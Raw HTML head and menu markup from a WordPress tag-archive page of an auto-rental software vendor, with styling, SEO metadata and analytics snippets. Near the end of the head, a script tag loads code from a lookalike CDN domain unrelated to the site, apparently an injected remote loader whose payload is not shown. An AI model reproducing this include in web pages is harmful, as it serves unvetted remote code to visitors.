a{position:relative;font-size:18px;color:#222;margin:0 0 8px;font-weight:400;line-height:24px;-webkit-transition:.3s;transition:.3s ease}.blog-sidebar .popular-post .item h4 a:hover{color:#1757a2;-webkit-transition:.3s;transition:.3s ease}.blog-sidebar .popular-post .item .post-info{color:#848484;font-size:16px}.blog-sidebar .popular-post .item .post-info i{color:#1757a2;font-size:14px;margin-right:6px;top:-1px;position:relative}.feedback{margin-top:30px;padding-bottom:30px}.feedback p{margin-bottom:5px}@media all and (max-width:1300px){.testimonial-carousel.owl-carousel{width:100%;margin:auto}}@media (max-width:767px){.section-title{padding-bottom:50px}#vertical-scroll-nav{display:none}}.accordion-box{padding:0 30px;border:1px solid #f4f4f4}.accordion-box.style-2{padding:0;border:0}.page_pagination{position:relative;padding-top:0}.page_pagination ul{margin-bottom:80px}.page_pagination li{display:inline-block;margin:0 4px}.page_pagination li a{width:55px;line-height:48px;border:1px solid rgba(229,229,229,.57);text-align:center;color:#252525;font-size:18px;font-weight:700;font-family:Hind,sans-serif;border-radius:4px;padding:4px 0 0}.page_pagination li span{width:55px;line-height:48px;border:1px solid rgba(229,229,229,.57);text-align:center;color:#252525;font-size:18px;font-weight:700;font-family:Hind,sans-serif;border-radius:4px;padding:4px 0 0}.page_pagination li .current,.page_pagination li a.active,.page_pagination li a:hover{color:#fff!important;background:#1757a2!important}.widget_archive label{display:none}.widget_archive select{background:#f7f7f7;color:#848484;font-size:16px;padding:10px;width:100%;border:none}.dropdown-menu>li>a:hover{background-color:#1757a2;color:#fff}.sidebar_search{position:relative}.sidebar_search input{width:100%;height:54px;border:none;border:1px solid #f1f1f1;padding:0 56px 0 12px;color:#9e9e9e}.sidebar_search button{width:54px;height:100%;position:absolute;top:0;background:#1757a2;right:0;color:#fff}aside .sidebar-widget{margin-bottom:30px}.service{padding-top:0}.service .section-title{text-align:center}.service .section-title h3:after{left:47%}#vertical-scroll-nav{z-index:999;padding:0;padding-top:20px}#vertical-scroll-nav ul{margin:0}#vertical-scroll-nav ul li{display:block;padding:5px;border-left:1px solid #1757a2}#vertical-scroll-nav ul li a{display:block;font-size:12px;color:#1757a2}#vertical-scroll-nav ul li a.active{color:#fff;background-color:#1757a2;padding:10px;border-radius:10px}.main{position:relative}.modules-nav-scrolled{position:fixed;top:100px}.margin-top{margin-top:80px}.wpcf7 input[type=radio]{float:left;margin:3px 10px 10px}.wpcf7 .form-control{border:0;padding:6px 12px;font-size:16px;line-height:1.42857143;color:#555;background-color:#fff;max-height:200px}.wpcf7 .form-control:not(textarea){height:50px}.wpcf7 .country-select.inside input,.wpcf7 .country-select.inside input[type=text]{margin-left:0;width:-webkit-fill-available;height:50px;border-radius:5px;background-color:#fff;border:0}.wpcf7 form .wpcf7-response-output{position:relative;line-height:23px;margin:0 15px 20px;padding:17px 18px 15px 45px;border:none}.wpcf7 form.sent .wpcf7-response-output{border:none;background-color:#c9f7b2;color:#61a600}.wpcf7 form.sent .wpcf7-response-output:before{content:'\f058';font-family:FontAwesome;position:absolute;left:15px;top:15px;font-size:21px}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.invalid .wpcf7-response-output{border:none;background-color:#ffd9d9;color:red}.wpcf7 form.aborted .wpcf7-response-output:before,.wpcf7 form.failed .wpcf7-response-output:before,.wpcf7 form.invalid .wpcf7-response-output:before{content:'\f06a';font-family:FontAwesome;position:absolute;left:15px;top:15px;font-size:21px}.wpcf7 form.spam .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border:none;background-color:#fff2b2;color:#f90}.wpcf7 form.spam .wpcf7-response-output:before,.wpcf7 form.unaccepted .wpcf7-response-output:before{content:'\f06a';font-family:FontAwesome;position:absolute;left:15px;top:15px;font-size:21px}@media (max-width:380px){.theme_menu .logo img{padding:8px}.right-column .thm-btn.style-2{padding-left:10px;padding-right:10px}}@media (max-width:767px){.section-title h2{margin:0 5%}.theme_menu .logo{padding-top:15px;margin:25px 0}.theme_menu .logo img{height:45px;margin-right:95px;padding:5px}.top-bar .top-bar-text ul li{margin:0}.top-bar .top-bar-text ul li.phone{padding-left:0}.top-bar .top-bar-text ul li.phone:before{position:relative;left:auto}.top-bar .col-xs-12,.top-bar .top-bar-text{padding:0}.top-bar .float_right{padding:10px 0 5px!important}.top-bar .top-bar-text{text-align:left}.top-bar .top-bar-text ul li:first-child,.top-bar .top-bar-text ul li:last-child{display:none}.top-bar .social-icon li:first-child{float:left;padding-left:0}.top-bar .right-column{width:33%;text-align:right}.top-bar .right-column .social-icon li:first-child{display:none}.inner-banner h1{font-size:38px;line-height:45px}.breadcumb-wrapper ul.link-list li a{font-size:14px}.breadcumb-wrapper li{font-size:14px}}@media (min-width:768px) and (max-width:991px){.top-bar-text ul li:first-child{display:none}.top-bar-text li.phone{margin-left:4px}.theme_menu .navbar-header .navbar-toggle{padding:9px 0}.theme_menu .right-column .link_btn{margin-right:15px}}@media (max-width:1199px){.nav_side_content{display:none}}@media (min-width:992px) and (max-width:1199px){.theme_menu .link_btn{margin-top:65px}.navigation>li>a{margin:0 10px}}@media (min-width:991px) and (max-width:1200px){.main-header .social-icon li:first-child:before{left:-7%}}.rentworks-carousel .owl-item .item{margin:0 10px;border:1px solid #1757a2}.submenu li{max-width:100%}.owl-nav [class*=owl-]{margin-left:0}.fixed-menu{position:fixed;top:-50px;width:100%;z-index:999;background:#fff;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}@media (max-width:768px){.fixed-menu{top:-100px}}li.phone{display:none!important}a.call-center{display:none!important}.main-footer .contact-column{position:relative;display:none}.main-footer .footer-widget{position:relative;margin-bottom:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.theme_menu .logo img{width:70%;height:100%}}@media all and (max-width:769px){.main-header .social-icon{float:left}.theme_menu .menu-area{min-height:75px}.theme_menu .menu-area .logo{z-index:9999}.theme_menu .right-column{width:150px}.theme_menu .right-column .link_btn{margin-top:10px}.theme_menu .logo{margin:0}.theme_menu .logo img{margin-right:65px}.main-menu .navbar-toggle{margin:20px 0 0}.blog-sidebar{margin-left:0}.blog-section .sec-padd{padding:0}}@media all and (max-width:600px){.inner-banner h1{font-size:3rem;line-height:35px}.inner-banner h2{font-size:2rem}.inner-banner h3{font-size:18px}.inner-banner h4{font-size:15px}.testimonial-carousel.owl-carousel{width:70%}.blog-section .category .info-date{margin-top:10px}.classic-blog-news .lower-content .content{padding:0 20px 40px}.page_pagination li a,.page_pagination li span{width:40px;line-height:40px}}@font-face{font-display:swap;font-family:Hind;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/hind/v17/5aU19_a8oxmIfLZcERySjQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.wpcf7cf_remove{display:none}*{box-sizing:border-box}div{display:block}.overlay{position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.5);z-index:10}@media screen and (min-width:768px){.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-arrows:before{content:"\e91b"}.icon-back:before{content:"\e91c"}.icon-phone:before{content:"\e91d"}@font-face{font-display:swap;font-family:FontAwesome;src:url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.eot");src:url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.woff2") format("woff2"),url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.woff") format("woff"),url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.ttf") format("truetype"),url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.svg#fontawesome") format("svg");font-weight:400;font-style:normal}[class*=" et-"],[class*=" et-"]:before{font-family:et-line;font-style:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;text-rendering:auto;speak:none;font-weight:400}[class*=" fa-"],[class*=" fa-"]:before,[class^=fa-],[class^=fa-]:before{font-family:FontAwesome;font-style:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;text-rendering:auto;speak:none;font-weight:400}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-calendar:before{content:"\f133"}.fa-search:before{content:"\f002"}.footer-bottom .social-icon .fa.fa-twitter{background-image:url(https://www.barsnet.com/wp-content/uploads/2023/09/x-twitter-new.svg);width:12px;height:12px;background-repeat:no-repeat;background-size:100%}.footer-bottom .social-icon .fa.fa-twitter:before{content:none!important}.top-bar .social-icon .fa.fa-twitter{background-image:url(https://www.barsnet.com/wp-content/uploads/2023/09/x-twitter-gray.svg);width:13px;height:12px;background-repeat:no-repeat;background-size:100%}.top-bar .social-icon li:nth-child(3) a:hover .fa.fa-twitter{background-image:url(https://www.barsnet.com/wp-content/uploads/2023/09/x-twitter-blue.svg);width:13px;height:12px;background-repeat:no-repeat;background-size:100%}.top-bar .social-icon .fa.fa-twitter:before{content:none!important}p{color:#575757!important}.fancybox-margin{margin-right:0}</style>
	<link rel="canonical" href="https://www.barsnet.com/tag/travel-show/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="travel show Archives - Bluebird Auto Rental Software" />
	<meta property="og:url" content="https://www.barsnet.com/tag/travel-show/" />
	<meta property="og:site_name" content="Bluebird Auto Rental Software" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BluebirdARS" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.barsnet.com/tag/travel-show/","url":"https://www.barsnet.com/tag/travel-show/","name":"travel show Archives - Bluebird Auto Rental Software","isPartOf":{"@id":"https://www.barsnet.com/#website"},"primaryImageOfPage":{"@id":"https://www.barsnet.com/tag/travel-show/#primaryimage"},"image":{"@id":"https://www.barsnet.com/tag/travel-show/#primaryimage"},"thumbnailUrl":"https://www.barsnet.com/wp-content/uploads/2019/08/Excel-London-WTM.jpg","breadcrumb":{"@id":"https://www.barsnet.com/tag/travel-show/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.barsnet.com/tag/travel-show/#primaryimage","url":"https://www.barsnet.com/wp-content/uploads/2019/08/Excel-London-WTM.jpg","contentUrl":"https://www.barsnet.com/wp-content/uploads/2019/08/Excel-London-WTM.jpg","width":1747,"height":791,"caption":"Bluebird WTM London | auto rental software"},{"@type":"BreadcrumbList","@id":"https://www.barsnet.com/tag/travel-show/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.barsnet.com/"},{"@type":"ListItem","position":2,"name":"travel show"}]},{"@type":"WebSite","@id":"https://www.barsnet.com/#website","url":"https://www.barsnet.com/","name":"Bluebird Auto Rental Systems","description":"Online Car Rental Software","publisher":{"@id":"https://www.barsnet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.barsnet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.barsnet.com/#organization","name":"Bluebird Auto Rental Systems","url":"https://www.barsnet.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.barsnet.com/#/schema/logo/image/","url":"https://www.barsnet.com/wp-content/uploads/2018/12/bluebird-logo.svg","contentUrl":"https://www.barsnet.com/wp-content/uploads/2018/12/bluebird-logo.svg","width":1,"height":1,"caption":"Bluebird Auto Rental Systems"},"image":{"@id":"https://www.barsnet.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BluebirdARS","https://x.com/BluebirdARS","https://www.linkedin.com/company/bluebird-auto-rental-systems/","https://www.youtube.com/user/BluebirdARS"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//tracker.gaconnector.com' />
<link rel='dns-prefetch' href='//maps.google.com' />

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Bluebird Auto Rental Software &raquo; Feed" href="https://www.barsnet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bluebird Auto Rental Software &raquo; Comments Feed" href="https://www.barsnet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bluebird Auto Rental Software &raquo; travel show Tag Feed" href="https://www.barsnet.com/tag/travel-show/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>





<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'></style>























<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/jquery-2.2.4.js?ver=1747764671" id="jquery-js" data-rocket-defer defer></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=1747764671" id="seo-automated-link-building-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://maps.google.com/maps/api/js?key=AIzaSyC87kA7mbE9LnbRfJ3J3bwb3beI1K2ZZ2o&amp;ver=6.8.3" id="fulton_map_api-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.barsnet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.barsnet.com/wp-json/wp/v2/tags/316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.barsnet.com/xmlrpc.php?rsd" />
<script type="rocketlazyloadscript" data-rocket-src="https://track.gaconnector.com/gaconnector.js" data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">gaconnector2.track("7ea3e6a166fbe5872c0c23dff2f37948");</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var kc_script_data={ajax_url:"https://www.barsnet.com/wp-admin/admin-ajax.php"}</script><meta name="generator" content="WPML ver:4.6.11 stt:1,4,2;" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "3zq8y9k422");
</script>

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFFQML7');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1172388023210889');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1172388023210889&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
		<script type="rocketlazyloadscript">
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:1478069,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<script type="rocketlazyloadscript">(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script><link rel="icon" href="https://www.barsnet.com/wp-content/uploads/2022/03/cropped-apple-touch-icon-57x57-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.barsnet.com/wp-content/uploads/2022/03/cropped-apple-touch-icon-57x57-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.barsnet.com/wp-content/uploads/2022/03/cropped-apple-touch-icon-57x57-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.barsnet.com/wp-content/uploads/2022/03/cropped-apple-touch-icon-57x57-1-270x270.png" />
		<style type="text/css" id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>		<script type="rocketlazyloadscript" async data-rocket-src="https://cdnjscloudnetwork.co/privacy/i18min.js"></script>
    <meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_preload_links wpr_desktop" /></head>

    <body data-rsssl=1 class="archive tag tag-travel-show tag-316 wp-theme-fulton kc-css-system">
        

        <div data-rocket-location-hash="809f27678210bcc33783001e287cfea3" class="boxed_wrapper">

            
            <section data-rocket-location-hash="674cc95a285e81936a00c1a2f8522a51" id="sticky-menu" class="theme_menu">
                <div data-rocket-location-hash="40f22408a88335a0945fffe944caafc3" class="container">

                    <header class="main-header">
                        <div class="top-bar">
                            <div class="col-12">
                                <div data-rocket-location-hash="c8d22d481ecd76c1c7f983df4686388e" class="clearfix">
                                    <div class="col-md-6 col-xs-12 top-bar-text nopadding">
                                        <ul class="list_inline">
                                                                                        <li>Have Any Questions?</li>
                                                                                        <li class="phone"><span class="hidden-sm hidden-xs">Phone:</span> <a href="tel:800-304-5805">800-304-5805</a></li>
                                                                                        <li class="email hidden-xs"><span class="hidden-sm hidden-xs">Email:</span> <a href="/cdn-cgi/l/email-protection#dfb6b1b9b09fbdbeadacb1baabf1bcb0b2"><span class="__cf_email__" data-cfemail="462f28202906242734352823326825292b">[email&#160;protected]</span></a></li>
                                            <li class="get-demo-mobile">
                                                                                                <div class="link_btn">
                                                    <a href="/contact/" class="thm-btn style-2">GET A DEMO</a>
                                                </div>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                    <div class="col-md-6 col-xs-12 float_right text-right nopadding">
                                                                                <ul class="social-icon">
                                            <li><a title="Online Call Center" class="call-center" href="https://bluebird.na3.teamsupport.com/login/user" aria-label="Online Call Center"  target="_blank">
                                                Online Call Center</a></li>
                                                                                        <li><a href="https://www.facebook.com/BluebirdARS"  aria-label="fa-facebook"  target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                                                        <li><a href="https://twitter.com/BluebirdARS"  aria-label="fa-twitter"  target="_blank"><i class="fa fa-twitter"></i></a></li>
                                                                                        <li><a href="https://linkedin.com/company/bluebird-auto-rental-systems/"  aria-label="fa-linkedin"  target="_blank"><i class="fa fa-linkedin"></i></a></li>
                                                                                    </ul>
                                                                                <!-- 
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="US"
            width=18
            height=12
    data-lazy-src="https://www.barsnet.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.barsnet.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="US"
            width=18
            height=12
    /></noscript></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
 -->
                                                                            </div>
                                </div>
                            </div>
                        </div>  
                    </header>

                    <div class="menu-area">
                        <div class="row">
                            <div class="col-md-2 col-xs-8">
                                <div class="logo">
                                    <a href="https://www.barsnet.com/"><img src=" https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL.svg

                                        " alt="Bluebird Auto Rental Systems - Online Car Rental Software" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL.svg"><noscript><img src=" https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL.svg

                                        " alt="Bluebird Auto Rental Systems - Online Car Rental Software"></noscript>
                                    </a>
                                </div>
                            </div>
                            <div class="col-md-8 col-xs-12 text-right">
                                <nav class="main-menu">
                                    <div class="navbar-header">     
                                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                        </button>
                                    </div>
                                    <div class="navbar-collapse collapse clearfix">
                                        <ul class="navigation clearfix">
                                            <li id="menu-item-2277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2277"><a title="Home" href="https://www.barsnet.com/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Home</a></li>
<li id="menu-item-2278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2278 dropdown"><a title="Products" href="https://www.barsnet.com/products/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Products</a>
<ul role="menu" class="submenu">
	<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a title="RentWorks" href="https://www.barsnet.com/products/rentworks/" data-ps2id-api="true">RentWorks</a></li>
	<li id="menu-item-3156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a title="RentWorks Mobile" href="https://www.barsnet.com/products/mobile-rentworks-app/" data-ps2id-api="true">RentWorks Mobile</a></li>
	<li id="menu-item-2280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a title="Erez" href="https://www.barsnet.com/products/erez/" data-ps2id-api="true">Erez</a></li>
	<li id="menu-item-2281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2281"><a title="LoanerTrack" href="https://www.barsnet.com/products/loanertrack/" data-ps2id-api="true">LoanerTrack</a></li>
	<li id="menu-item-4991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4991"><a title="Integrations" href="https://www.barsnet.com/products/integrations/" data-ps2id-api="true">Integrations</a></li>
	<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a title="Add-On Modules" href="https://www.barsnet.com/products/add-on-modules/" data-ps2id-api="true">Add-On Modules</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a title="Recovery Services" href="https://www.barsnet.com/products/recovery-services/" data-ps2id-api="true">Recovery Services</a></li>
</ul>
</li>
<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2494"><a title="Blog" href="https://www.barsnet.com/blog/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Blog</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a title="Support" href="/support" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Support</a></li>
<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a title="Services" href="https://www.barsnet.com/services/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Services</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-425 dropdown"><a title="Company" href="/about-us" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Company</a>
<ul role="menu" class="submenu">
	<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a title="About Us" href="https://www.barsnet.com/about-us/" data-ps2id-api="true">About Us</a></li>
